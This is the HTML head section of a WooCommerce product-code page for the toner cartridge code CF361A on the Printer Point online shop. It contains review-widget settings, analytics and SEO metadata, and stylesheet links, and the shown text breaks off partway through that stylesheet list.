

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/product-code/cf361a/
body_size: 51007
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CF361A - Printer Point</title>
	<meta name="description" content="Printer Point - Buy CF361A online at lowest price in India only from PrinterPoint.co.in" />
	<link rel="canonical" href="https://printerpoint.co.in/product-code/cf361a/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="CF361A - Printer Point" />
	<meta name="twitter:description" content="Printer Point - Buy CF361A online at lowest price in India only from PrinterPoint.co.in" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://printerpoint.co.in/product-code/cf361a/","url":"https://printerpoint.co.in/product-code/cf361a/","name":"CF361A - Printer Point","isPartOf":{"@id":"http://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"https://printerpoint.co.in/product-code/cf361a/#primaryimage"},"image":{"@id":"https://printerpoint.co.in/product-code/cf361a/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_508A_Cyan_CF361A_Compatible_For_HP_Color_LaserJet_MFP_M552A_M553A_Printer.jpeg","description":"Printer Point - Buy CF361A online at lowest price in India only from PrinterPoint.co.in","breadcrumb":{"@id":"https://printerpoint.co.in/product-code/cf361a/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/product-code/cf361a/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_508A_Cyan_CF361A_Compatible_For_HP_Color_LaserJet_MFP_M552A_M553A_Printer.jpeg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2020/05/Printer_Point_Laser_Toner_Cartridge_508A_Cyan_CF361A_Compatible_For_HP_Color_LaserJet_MFP_M552A_M553A_Printer.jpeg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://printerpoint.co.in/product-code/cf361a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"CF361A"}]},{"@type":"WebSite","@id":"http://printerpoint.co.in/#website","url":"http://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"http://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://printerpoint.co.in/#organization","name":"Printer Point","url":"http://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"http://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; CF361A Product Code Feed" href="https://printerpoint.co.in/product-code/cf361a/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
